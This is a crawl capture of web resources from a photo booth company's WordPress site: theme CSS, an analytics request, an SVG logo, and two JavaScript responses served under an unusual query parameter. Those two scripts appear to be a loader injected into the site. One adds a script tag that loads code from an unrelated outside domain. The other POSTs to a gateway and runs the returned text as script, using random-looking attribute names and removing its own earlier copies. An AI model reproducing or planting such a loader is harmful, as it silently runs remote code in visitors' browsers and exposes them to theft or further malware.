

--- FILE ---
content_type: text/css
request_url: https://www.flashworksphotobooth.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766564522
body_size: 628
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}a{color:#156ed3}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#main-footer{background-color:#003d7a}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}#footer-info,#footer-info a{color:#a0a0a0}#footer-bottom .et-social-icon a{font-size:20px}#footer-bottom .et-social-icon a{color:#919191}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#0e658e!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#0e658e}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#e2f3ff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif}.cta-button{border:2px solid white;border-radius:13px;background:rgba(12,113,195,0.8);box-shadow:4px 4px 6px 0px rgba(0,0,0,0.3);transition:all 300ms ease 0ms;font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif!important;line-height:1em}.cta-button a{padding:10px!important;color:white!important}.cta-button:hover{transform:scale(1.1);transition:all .2s 0s}.et-pb-contact-message{color:#abe8ff;font-size:20px;text-align:center}.page-template-page-template-blank{background-color:black}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=393011053&t=pageview&_s=1&dl=https%3A%2F%2Fwww.flashworksphotobooth.com%2Fngg_tag%2Fconcert%2F&ul=en-us%40posix&dt=Concert%20Archives%20%7C%20Flashworks%20Photobooth&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=2084255081&gjid=982352547&cid=2140108374.1768698818&tid=UA-142059802-1&_gid=1524107408.1768698818&_r=1&_slc=1&gtm=45He61e1n81NT7W948v812219733za200zd812219733&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938468~117041588&z=2047267094
body_size: -578
content:
2,cG-TTJ8M9G0B8

--- FILE ---
content_type: image/svg+xml
request_url: https://www.flashworksphotobooth.com/wp-content/uploads/2019/08/Flashworks-Header-Logo.svg
body_size: 3773
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 593.5 155.7"><style>.st0{fill:#164777}</style><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-64.939" y1="369.265" x2="-64.232" y2="368.558"><stop offset="0" stop-color="#20ac4b"></stop><stop offset=".983" stop-color="#19361a"></stop></linearGradient><path class="st0" d="M401.5 114.7h2.3v3.2c.9-1.2 1.9-2.1 3.1-2.8 1.2-.6 2.5-.9 3.9-.9 2.5 0 4.6.9 6.4 2.7 1.8 1.8 2.7 4 2.7 6.5 0 2.6-.9 4.8-2.6 6.6-1.8 1.8-3.9 2.7-6.4 2.7-1.4 0-2.7-.3-3.9-.9-1.2-.6-2.2-1.4-3.2-2.6v9.5h-2.3v-24zm9 1.7c-2 0-3.6.7-4.9 2-1.3 1.4-2 3.1-2 5.1 0 1.3.3 2.5.9 3.6.6 1.1 1.4 1.9 2.6 2.5 1.1.6 2.3.9 3.5.9 1.2 0 2.4-.3 3.4-.9 1.1-.6 1.9-1.5 2.6-2.6.6-1.1 1-2.3 1-3.5 0-1.2-.3-2.4-.9-3.5-.6-1.1-1.5-2-2.5-2.6-1.3-.7-2.4-1-3.7-1zM424 107.9h2.3v9.9c.9-1.2 1.9-2.1 3-2.7 1.1-.6 2.3-.9 3.6-.9 1.3 0 2.5.3 3.5 1s1.8 1.6 2.3 2.7c.5 1.1.7 2.9.7 5.3v9h-2.3v-8.4c0-2-.1-3.4-.2-4.1-.3-1.2-.8-2-1.5-2.6-.7-.6-1.7-.9-2.9-.9-1.4 0-2.6.5-3.7 1.4-1.1.9-1.8 2-2.1 3.4-.2.9-.3 2.5-.3 4.8v6.4H424v-24.3zM452.5 114.2c2.7 0 5 1 6.7 2.9 1.6 1.8 2.4 3.9 2.4 6.3 0 2.5-.9 4.6-2.6 6.4-1.7 1.8-3.9 2.8-6.6 2.8-2.7 0-4.9-.9-6.6-2.8-1.7-1.8-2.6-4-2.6-6.4 0-2.4.8-4.5 2.4-6.3 1.9-1.9 4.2-2.9 6.9-2.9zm0 2.2c-1.9 0-3.5.7-4.8 2.1-1.4 1.4-2 3.1-2 5 0 1.3.3 2.5.9 3.6.6 1.1 1.4 1.9 2.5 2.5 1 .6 2.2.9 3.5.9 1.3 0 2.4-.3 3.5-.9 1-.6 1.9-1.4 2.5-2.5.6-1.1.9-2.3.9-3.6 0-2-.7-3.7-2-5-1.5-1.4-3.1-2.1-5-2.1zM467.8 108.1h2.3v6.5h3.6v2h-3.6v15.6h-2.3v-15.6h-3.1v-2h3.1v-6.5zM485.4 114.2c2.7 0 5 1 6.7 2.9 1.6 1.8 2.4 3.9 2.4 6.3 0 2.5-.9 4.6-2.6 6.4-1.7 1.8-3.9 2.8-6.6 2.8-2.7 0-4.9-.9-6.6-2.8-1.7-1.8-2.6-4-2.6-6.4 0-2.4.8-4.5 2.4-6.3 1.9-1.9 4.2-2.9 6.9-2.9zm0 2.2c-1.9 0-3.5.7-4.8 2.1-1.4 1.4-2 3.1-2 5 0 1.3.3 2.5.9 3.6.6 1.1 1.4 1.9 2.5 2.5 1 .6 2.2.9 3.5.9 1.3 0 2.4-.3 3.5-.9 1-.6 1.9-1.4 2.5-2.5.6-1.1.9-2.3.9-3.6 0-2-.7-3.7-2-5-1.6-1.4-3.2-2.1-5-2.1zM498.9 132.2v-24.4h2.3v9.8c.9-1.2 2-2 3.2-2.6 1.2-.6 2.5-.9 3.9-.9 2.5 0 4.6.9 6.4 2.7 1.8 1.8 2.6 4 2.6 6.6 0 2.5-.9 4.7-2.7 6.5-1.8 1.8-3.9 2.7-6.4 2.7-1.4 0-2.7-.3-3.9-.9-1.2-.6-2.2-1.5-3.1-2.8v3.2h-2.3zm9-1.7c1.3 0 2.4-.3 3.5-.9 1.1-.6 1.9-1.5 2.5-2.6.6-1.1.9-2.3.9-3.6 0-1.2-.3-2.4-1-3.6-.6-1.1-1.5-2-2.6-2.6-1.1-.6-2.2-.9-3.4-.9-1.2 0-2.4.3-3.5.9-1.1.6-2 1.5-2.6 2.5-.6 1.1-.9 2.3-.9 3.6 0 2 .7 3.7 2 5.1 1.5 1.4 3.2 2.1 5.1 2.1zM529.6 114.2c2.7 0 5 1 6.7 2.9 1.6 1.8 2.4 3.9 2.4 6.3 0 2.5-.9 4.6-2.6 6.4-1.7 1.8-3.9 2.8-6.6 2.8-2.7 0-4.9-.9-6.6-2.8-1.7-1.8-2.6-4-2.6-6.4 0-2.4.8-4.5 2.4-6.3 1.9-1.9 4.2-2.9 6.9-2.9zm0 2.2c-1.9 0-3.5.7-4.8 2.1-1.4 1.4-2 3.1-2 5 0 1.3.3 2.5.9 3.6.6 1.1 1.4 1.9 2.5 2.5 1 .6 2.2.9 3.5.9 1.3 0 2.4-.3 3.5-.9 1-.6 1.9-1.4 2.5-2.5.6-1.1.9-2.3.9-3.6 0-2-.7-3.7-2-5-1.5-1.4-3.1-2.1-5-2.1zM551.3 114.2c2.7 0 5 1 6.7 2.9 1.6 1.8 2.4 3.9 2.4 6.3 0 2.5-.9 4.6-2.6 6.4-1.7 1.8-3.9 2.8-6.6 2.8-2.7 0-4.9-.9-6.6-2.8-1.7-1.8-2.6-4-2.6-6.4 0-2.4.8-4.5 2.4-6.3 1.9-1.9 4.1-2.9 6.9-2.9zm0 2.2c-1.9 0-3.5.7-4.8 2.1-1.4 1.4-2 3.1-2 5 0 1.3.3 2.5.9 3.6.6 1.1 1.4 1.9 2.5 2.5 1 .6 2.2.9 3.5.9 1.3 0 2.4-.3 3.5-.9 1-.6 1.9-1.4 2.5-2.5.6-1.1.9-2.3.9-3.6 0-2-.7-3.7-2-5-1.6-1.4-3.2-2.1-5-2.1zM566.6 108.1h2.3v6.5h3.6v2h-3.6v15.6h-2.3v-15.6h-3.1v-2h3.1v-6.5zM575.8 107.9h2.3v9.9c.9-1.2 1.9-2.1 3-2.7 1.1-.6 2.3-.9 3.6-.9 1.3 0 2.5.3 3.5 1s1.8 1.6 2.3 2.7c.5 1.1.7 2.9.7 5.3v9h-2.3v-8.4c0-2-.1-3.4-.2-4.1-.3-1.2-.8-2-1.5-2.6-.7-.6-1.7-.9-2.9-.9-1.4 0-2.6.5-3.7 1.4-1.1.9-1.8 2-2.1 3.4-.2.9-.3 2.5-.3 4.8v6.4h-2.3v-24.3z"></path><g><path class="st0" d="M198.5 50.9h3.9c0-5.8.1-9.2.3-10.2.3-2.4 1.3-4.3 3-5.8 1.7-1.4 4.2-2.1 7.4-2.1 2.3 0 4.9.5 7.8 1.6v8.4c-1.6-.5-2.9-.7-3.9-.7-1.3 0-2.2.3-2.8.8-.4.4-.6 1.2-.6 2.5v5.5h7v9.3h-7v34.6h-11V60.3h-3.9v-9.4zM227.7 34h11v60.9h-11V34zM280 50.9h11v43.9h-11v-4.6c-2.2 2-4.3 3.5-6.5 4.4-2.2.9-4.5 1.4-7 1.4-5.7 0-10.6-2.2-14.7-6.6-4.1-4.4-6.2-9.9-6.2-16.4 0-6.8 2-12.3 6-16.7 4-4.3 8.9-6.5 14.6-6.5 2.6 0 5.1.5 7.4 1.5 2.3 1 4.5 2.5 6.4 4.5v-4.9zM268.4 60c-3.4 0-6.2 1.2-8.5 3.6-2.3 2.4-3.4 5.5-3.4 9.3 0 3.8 1.1 6.9 3.4 9.4s5.1 3.7 8.5 3.7c3.5 0 6.3-1.2 8.6-3.6 2.3-2.4 3.4-5.6 3.4-9.5 0-3.8-1.1-6.9-3.4-9.3-2.2-2.4-5.1-3.6-8.6-3.6zM327.7 57.1l-6.8 6.8c-2.8-2.7-5.3-4.1-7.6-4.1-1.2 0-2.2.3-2.9.8-.7.5-1 1.2-1 2 0 .6.2 1.1.7 1.6.4.5 1.5 1.2 3.3 2l4 2c4.3 2.1 7.2 4.2 8.8 6.4 1.6 2.2 2.4 4.7 2.4 7.7 0 3.9-1.4 7.2-4.3 9.8-2.9 2.6-6.7 3.9-11.5 3.9-6.4 0-11.5-2.5-15.3-7.5l6.8-7.4c1.3 1.5 2.8 2.7 4.5 3.7 1.7.9 3.3 1.4 4.6 1.4 1.5 0 2.6-.3 3.5-1 .9-.7 1.3-1.5 1.3-2.4 0-1.7-1.6-3.4-4.8-5l-3.7-1.9c-7.1-3.6-10.7-8.1-10.7-13.4 0-3.5 1.3-6.4 4-8.9s6.1-3.7 10.3-3.7c2.9 0 5.5.6 8.1 1.9 2.5 1.1 4.6 2.9 6.3 5.3zM336 34h10.9v21.4c2.2-1.9 4.3-3.3 6.5-4.2 2.2-.9 4.4-1.4 6.6-1.4 4.4 0 8 1.5 11 4.5 2.6 2.6 3.8 6.4 3.8 11.5v29h-10.9V75.6c0-5.1-.2-8.5-.7-10.3-.5-1.8-1.3-3.1-2.5-4-1.2-.9-2.6-1.3-4.3-1.3-2.2 0-4.2.7-5.8 2.2-1.6 1.5-2.7 3.5-3.3 6.1-.3 1.3-.5 4.3-.5 9v17.6H336V34z"></path><g><path class="st0" d="M379.9 50.4h5.9l13.6 32.3 14.2-32.3h1l14.3 32.3 13.9-32.3h5.9l-19.3 44.4h-1.1L414.1 63l-14.2 31.8h-1.1l-18.9-44.4zM499.8 50.4h5.8v6.5c1.7-2.6 3.6-4.5 5.5-5.7 1.9-1.3 3.9-1.9 6-1.9 1.6 0 3.3.5 5.1 1.5l-3 4.8c-1.2-.5-2.2-.8-3-.8-1.9 0-3.7.8-5.5 2.3-1.8 1.6-3.1 4-4 7.3-.7 2.5-1.3 7.7-1.3 15.4l.3 15h-5.8V50.4zM527.9 33.3h5.7v35.1l20.6-17.9h8.4l-24.4 21.2 25.9 23.2h-8l-22.7-20 .3 20H528V33.3zM593.4 55.3l-3.7 3.8c-3.1-3-6-4.5-9-4.5-1.9 0-3.4.6-4.8 1.8-1.3 1.2-2 2.7-2 4.3 0 1.4.5 2.8 1.6 4.1 1.1 1.3 3.4 2.9 6.9 4.7 4.3 2.2 7.1 4.3 8.7 6.4 1.5 2.1 2.3 4.4 2.3 7 0 3.6-1.3 6.7-3.8 9.3-2.6 2.5-5.8 3.8-9.6 3.8-2.6 0-5-.6-7.3-1.7s-4.3-2.7-5.8-4.6l3.6-4.1c2.9 3.3 6 4.9 9.3 4.9 2.3 0 4.2-.7 5.9-2.2 1.6-1.5 2.4-3.2 2.4-5.2 0-1.6-.5-3.1-1.6-4.4-1.1-1.3-3.5-2.8-7.2-4.7-4-2.1-6.7-4.1-8.2-6.1-1.4-2-2.2-4.3-2.2-6.9 0-3.4 1.2-6.2 3.5-8.4s5.2-3.3 8.7-3.3c4.1 0 8.2 2 12.3 6z"></path></g><path class="st0" d="M470.4 92.3c.5.1.9.1 1.4.1.3 1.2.7 2.4 1.2 3.6.6 0 1.3-.1 1.9-.2.3-1.3.6-2.6.8-3.8.5-.1.9-.2 1.4-.4.4-.1.9-.3 1.3-.5.7 1 1.5 2 2.3 2.9.6-.3 1.2-.6 1.7-.9-.1-1.3-.3-2.6-.6-3.9l1.2-.9c.4-.3.7-.6 1.1-1 1 .7 2.1 1.3 3.2 1.8.4-.5.9-1 1.3-1.5-.6-1.2-1.2-2.3-1.8-3.4.3-.4.5-.8.8-1.3.2-.4.5-.9.7-1.3 1.2.2 2.3.4 3.6.5.3-.6.5-1.3.7-1.9-.9-.9-1.9-1.7-2.8-2.5l.3-1.5c.1-.5.1-1 .2-1.5 1.2-.3 2.3-.6 3.5-1v-2c-1.2-.5-2.3-.9-3.5-1.2 0-.5-.1-1-.2-1.5l-.3-1.5c1-.7 2-1.4 2.9-2.2-.2-.6-.4-1.3-.7-1.9-1.2 0-2.5.1-3.6.2-.2-.4-.4-.9-.7-1.3-.2-.4-.5-.8-.8-1.3.7-1 1.4-2.1 2-3.2-.4-.5-.8-1-1.3-1.5-1.2.5-2.3 1-3.3 1.6-.3-.3-.7-.6-1.1-1L482 56c.3-1.2.6-2.5.7-3.8-.6-.3-1.1-.6-1.7-.9-.9.9-1.8 1.8-2.5 2.8-.4-.2-.9-.3-1.3-.5-.5-.1-.9-.3-1.4-.4-.1-1.3-.3-2.5-.6-3.8-.6-.1-1.3-.2-1.9-.2-.6 1.2-1 2.4-1.4 3.6-.5 0-.9 0-1.4.1-.5 0-.9.1-1.4.2-.5-1.1-1.1-2.2-1.8-3.3-.6.2-1.2.3-1.8.5-.1 1.3-.2 2.6-.1 3.9-.4.2-.9.4-1.3.6-.4.2-.8.5-1.2.7-.9-.8-1.8-1.7-2.8-2.4l-1.5 1.2c.3 1.3.7 2.5 1.2 3.7-.3.3-.7.7-1 1.1l-.9 1.2c-1.1-.5-2.2-.8-3.4-1.1-.4.6-.7 1.1-1 1.7.7 1.1 1.5 2.1 2.4 3-.2.5-.4.9-.6 1.4-.2.5-.3.9-.5 1.4-1.2 0-2.4.1-3.6.3-.1.7-.3 1.3-.4 2 1 .7 2.1 1.3 3.2 1.9 0 .5-.1 1-.1 1.5s0 1 .1 1.5c-1.1.5-2.2 1-3.2 1.6.1.7.2 1.3.3 2 1.2.3 2.4.4 3.6.5.1.5.3 1 .5 1.4.2.5.4.9.6 1.4-.9.9-1.7 1.8-2.5 2.8.3.6.6 1.2 1 1.7 1.2-.2 2.4-.6 3.5-1l.9 1.2c.3.4.6.7 1 1.1-.5 1.2-1 2.3-1.4 3.6l1.5 1.2c1.1-.7 2-1.5 3-2.3.4.3.8.5 1.2.7.4.2.8.4 1.3.6-.1 1.3-.1 2.6-.1 3.9l1.8.6c.7-1 1.4-2.2 2-3.3.5.6 1 .7 1.4.7zM458 72.7c0-8.5 6.4-15.3 14.3-15.3s14.3 6.9 14.3 15.3c0 8.5-6.4 15.3-14.3 15.3-7.9.1-14.3-6.8-14.3-15.3z"></path></g><path class="st0" d="M138.4 102.4c2.7.4 5.5.7 8.5.9h.4l.2-.4c.8-1.8 1.4-3.4 1.9-5l.1-.4-.3-.3c-1.2-1.1-2.5-2.2-3.9-3.3l32.1 1.1-30.8-11.7c1.9-.5 3.8-1 5.6-1.6l.4-.1v-.4c.1-2 .1-3.9 0-5.3v-.4l-.4-.1c-2-.8-3.9-1.4-5.8-2l10.8-8.4-13.9-.7c2-1.4 4.1-2.9 6-4.5l.3-.3-.1-.4c-.6-1.8-1.2-3.5-1.9-5l-.2-.4h-.4c-2 0-4.1.1-6.1.2l20-19.3-25.7 11.2c1.3-1.9 2.4-3.8 3.5-5.6l.2-.4-.3-.3c-1-1.2-2.1-2.5-3.6-4l-.3-.3-.4.1c-1.9.7-3.7 1.5-5.4 2.3l6.4-15.2-12.1 12.4V14.9c0-1.5-.7-2.9-1.7-3.3L91 .1c-1-.4-1.8.1-2.2 1.1-.3 1-.6 3.9-.6 4.5-.1-1.1-.4-3.7-.7-4.4-.4-.8-1.1-1.2-1.9-.9L61.7 9.3c-.9.3-1.6 1.8-1.6 3.3v16.8c-.5-.4-1-.8-1.5-1.1l-.3-.2-.3.2c-1.3.9-2.7 1.9-4.3 3.2l-.3.2.1.4c.6 2 1.2 3.9 1.9 5.8L29.6 20.3 49 45.6c-2-.6-4-1.2-6.2-1.8l-.4-.1-.3.3c-1.1 1.7-2 3.1-2.8 4.5l-.2.3.2.3c1.4 1.9 2.9 3.7 4.4 5.4l-17.4-3.1 13 11.9c-1.9.1-3.9.3-5.8.5l-.4.1-.1.4c-.4 1.8-.8 3.6-1 5.3v.4l.3.2c.9.5 1.8 1.1 2.7 1.6L0 77.6l36.5 6.3-4.2 2.1-.4.2.1.4c.3 2.1.6 3.7 1 5.2l.1.4.4.1c1.8.3 3.6.6 5.4.8l-10.4 10.7 16.4-2.9c-2.1 2-4 4.1-5.8 6.1l-.3.3.2.4c.8 1.4 1.6 2.8 2.8 4.6l.2.3.4-.1c1.6-.3 3.2-.6 4.7-1l-16.7 21.6 25.7-16.6c-1.1 2.4-2.2 5-3.1 7.8l-.1.4.3.3c1.5 1.2 2.9 2.3 4.2 3.2l.3.2.3-.2c.7-.4 1.4-.8 2-1.3v16.6c0 1.5.7 2.9 1.6 3.3l23.9 8.8c1 .4 2-.2 2.3-1.4.2-2.3.3-3.2.3-3.6.1.8.2 2.2.6 3.5.3 1 1.2 1.6 2.2 1.2l30.7-11.5c.9-.3 1.7-1.8 1.7-3.3v-10.1l18.8 14.6-15.5-27.3c2.4 1.4 4.9 2.7 7.5 3.9l.4.2.3-.3c1.2-1.2 2.4-2.5 3.6-3.9l.3-.3-.2-.4c-1.2-2.4-2.5-4.7-3.8-6.8l19 5.5-15.3-13.2zm-78.3-1.6c-1.8-2.6-3.3-5.4-4.5-8.3C53.9 88 53 83.2 53 78.4c0-4.8.9-9.6 2.6-14.1 1.1-2.9 2.7-5.8 4.5-8.4v44.9zm-2.3 26.1c-1.1-.8-2.3-1.7-3.5-2.7 1.1-3.1 2.3-6 3.7-8.7l.1-.3.1-.1-.3-.3-2.7-2.7-.2-.1c-.8-.9-1.6-1.8-2.4-2.8l-.3-.3-.4.1c-1.2.4-2.4.7-3.6 1.1-1.9.5-3.8.9-5.8 1.3-.9-1.4-1.7-2.6-2.3-3.8 2-2.3 4.2-4.6 6.6-6.8l.1-.1.2-.2-.2-.5c-.5-1.1-1.1-2.3-1.5-3.5-.5-1.2-.9-2.4-1.3-3.6l-.1-.4h-.4c-1.3-.1-2.5-.2-3.8-.3-2-.2-3.9-.5-5.9-.9-.3-1.3-.5-2.6-.8-4.3 1.8-.9 3.6-1.8 5.4-2.6 1.1-.5 2.2-.9 3.2-1.4l.4-.2v-.4c-.1-1.4-.2-2.6-.2-3.9 0-1.2.1-2.5.1-3.7v-.6l-.4-.2c-1.7-.8-3.3-1.6-5-2.5L33 69.4c.2-1.4.5-2.9.8-4.3 2.1-.3 4.3-.4 6.5-.5 1 0 2-.1 3-.1h.4l.1-.4c.3-1.2.8-2.3 1.2-3.5l.1-.2c.5-1.2 1-2.4 1.5-3.5l.2-.4-.3-.3c-.4-.4-.8-.8-1.1-1.2-1.8-1.9-3.5-4-5.2-6.1.7-1.2 1.4-2.4 2.3-3.7 2.6.7 5.1 1.4 7.4 2.2.6.2 1.1.4 1.6.6l.4.2.3-.4c.9-1.1 1.8-2.2 2.5-2.9l.2-.2c.8-.9 1.6-1.7 2.5-2.5l.3-.3-.2-.4c-.3-.7-.6-1.5-.9-2.2-.9-2.2-1.6-4.5-2.3-6.9 1.3-1 2.4-1.9 3.5-2.7.6.4 1.3.9 1.9 1.4v23c-2.3 3-4.2 6.4-5.6 10-1.8 4.6-2.7 9.5-2.7 14.5 0 4.9.9 10 2.7 14.6 1.4 3.6 3.3 6.9 5.6 9.9v22.6c-.3.2-1.1.7-1.9 1.2zm49.7-76.6c.9 0 1.6 1.2 1.6 2.7 0 1.5-.7 2.7-1.6 2.7-.9 0-1.6-1.2-1.6-2.7 0-1.4.7-2.7 1.6-2.7zM93.2 86V60.3c0-1.5 1.1-2.5 2.5-2.4l23.5 2.2c.9.1 1.6 1.1 1.6 2.3v19.3c0 1.1-.7 2.2-1.6 2.3l-23.5 4.4c-1.4.1-2.5-.9-2.5-2.4zm30.2-30.9c.6.9 1.3 1.8 1.8 2.7 2.5 4.1 4.3 8.6 5.2 13.4.9 4.8.9 9.6 0 14.3-.5 2.7-1.3 5.4-2.4 8 0 0 0 .1-.1.1-.8 1.8-1.7 3.6-2.7 5.3l-1.8 2.7V55.1zm13.2 45.8l-.2.4c-.5 1-1.1 2-1.7 3l-.2.3c-.7 1.1-1.4 2.2-2.2 3.2l-.3.3.2.4.6.9c1.5 2.3 2.9 4.7 4.2 7.4l-3 3.3c-2.9-1.4-5.7-2.8-8.4-4.4l-.4-.2-.3.3c-.7.6-1.2 1.1-1.8 1.5v-13.8c1-1.3 2-2.6 2.9-4 1-1.6 1.9-3.3 2.7-5.1.1-.3.3-.6.4-.9 1-2.5 1.8-5.1 2.3-7.8.9-4.9.9-9.8 0-14.8-.9-4.9-2.7-9.6-5.3-13.8-.9-1.4-1.8-2.7-2.8-4V39.4c.6.5 1.2 1 1.7 1.5l.3.3.4-.2c.8-.5 1.7-.9 2.6-1.3 1.9-1 4-1.9 6.2-2.7 1.2 1.2 2.1 2.3 3 3.3-1.3 2.3-2.8 4.6-4.4 6.8-.3.4-.5.8-.8 1.1l-.3.3.4.6c.7 1 1.4 2 2 3 .7 1 1.2 2.1 1.8 3.2l.3.5h.4c.9-.1 1.7-.2 2.6-.3 2.4-.2 4.8-.3 7.1-.3.5 1.3 1.1 2.6 1.6 4.1-2.3 1.8-4.6 3.5-7 5-.2.2-.5.3-.7.5l-.4.2.1.4c.3.9.5 1.9.7 2.8.1.3.1.6.2.9 0 .3.1.6.1.9.2 1 .3 1.9.4 2.9v.4l.4.1c1 .3 2.1.5 3.1.8 2 .6 4 1.3 6.1 2.1 0 1.3.1 2.8 0 4.4-2.2.7-4.4 1.3-6.8 1.8-.8.2-1.6.4-2.4.5l-.4.1-.1.6c-.1 1.2-.3 2.4-.5 3.7-.2 1.2-.5 2.4-.8 3.5l-.2.6.3.2c.9.7 1.9 1.4 2.8 2.1 1.7 1.3 3.3 2.7 4.8 4-.4 1.3-1 2.6-1.6 4.1-3.3-.2-6.4-.6-9.4-1.1l-.3.1z"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.flashworksphotobooth.com/?qxiqin=56x5
body_size: 66
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768958019,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.flashworksphotobooth.com/?qxiqin=56x5
body_size: 301
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.flashworksphotobooth.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","E6r352qnSJygZEyGzYa1KUNaVTFmVWdNNTM3MHlLZ3FEa1hnU0E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();